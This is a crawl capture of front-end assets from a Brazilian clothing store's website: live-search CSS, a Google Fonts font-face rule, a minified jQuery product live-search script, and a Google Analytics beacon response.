		width: 100%;
        min-width: 160px;
}
#livesearch_search_results li {
        padding: 15px 40px;
		text-align: left;
}
#livesearch_search_results li:first-child  {
     	border-top: none;
}
#livesearch_search_results li:last-child  {
     	border-bottom: none;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        text-decoration: none;
}
#livesearch_search_results li:hover a {
}
#livesearch_search_results li {
        transition: all 0.2s ease-in 0s;	
}
#livesearch_search_results .highlighted a {  
}



--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/javascript/font-awesome/css/abeezee-custom.css
body_size: 81
content:
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  src: local('ABeeZee Regular'), local('ABeeZee-Regular'), url(https://fonts.gstatic.com/s/abeezee/v12/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;  
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/js/livesearch.min.js?
body_size: 550
content:
function doLiveSearch(e,d){return 38!=e.keyCode&&40!=e.keyCode&&($("#livesearch_search_results").remove(),updown=-1,!(""==d||d.length<2)&&(d=encodeURI(d),$.ajax({url:$("base").attr("href")+"index.php?route=product/search/ajax&keyword="+d,dataType:"json",success:function(e){if(e.length>0){var n,r,o=document.createElement("ul");for(var t in o.id="livesearch_search_results",e){if(n=document.createElement("li"),r=document.createElement("a"),void 0!==e[t].image&&""!=e[t].image){var i=document.createElement("img");i.src=e[t].image,i.width=50,i.height=50,r.appendChild(i)}r.appendChild(document.createTextNode(e[t].name)),void 0!==e[t].href?r.href=e[t].href:r.href=$("base").attr("href")+"index.php?route=product/product&product_id="+e[t].product_id+"&keyword="+d,n.appendChild(r),o.appendChild(n)}$("#livesearch_search_results").length>0&&$("#livesearch_search_results").remove(),$("#search").append(o)}}}),!0))}function upDownEvent(e){var d=document.getElementById("livesearch_search_results");$("#search").find("[name=search]").first();if(d){var n=d.childNodes.length-1;if(-1!=updown&&void 0!==d.childNodes[updown]&&$(d.childNodes[updown]).removeClass("highlighted"),38==e.keyCode?updown=updown>0?--updown:updown:40==e.keyCode&&(updown=updown<n?++updown:updown),updown>=0&&updown<=n){$(d.childNodes[updown]).addClass("highlighted");var r=d.childNodes[updown].childNodes[0].text;void 0===r&&(r=d.childNodes[updown].childNodes[0].innerText),$("#search").find("[name=search]").first().val(new String(r).replace(/(\s\(.*?\))$/,""))}}return!1}var updown=-1;$(document).ready(function(){$("#btn_live_search_improved").on("click",function(e){return e.preventDefault(),doLiveSearch(e,$("#search").find("[name=search]").first().val()),!1}),$("#search").find("[name=search]").first().keyup(function(e){doLiveSearch(e,this.value)}).focus(function(e){doLiveSearch(e,this.value)}).keydown(function(e){upDownEvent(e)}).blur(function(){}),$(document).bind("keydown",function(e){try{13==e.keyCode&&$(".highlighted").length>0&&(document.location.href=$(".highlighted").find("a").first().attr("href"))}catch(e){}})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=260823222&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vickttoriavick.com.br%2Fblusa-estampa-lenco-plus-size&ul=en-us%40posix&dt=Blusa%20Estampa%20Len%C3%A7o%20Plus%20Size&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1290995625&gjid=912544746&cid=1199872326.1769075603&tid=UA-33162178-2&_gid=318341032.1769075603&_r=1&_slc=1&cd1=1966&cd3=product&cd2=154&z=778207868
body_size: -453
content:
2,cG-VBVHGNN0BT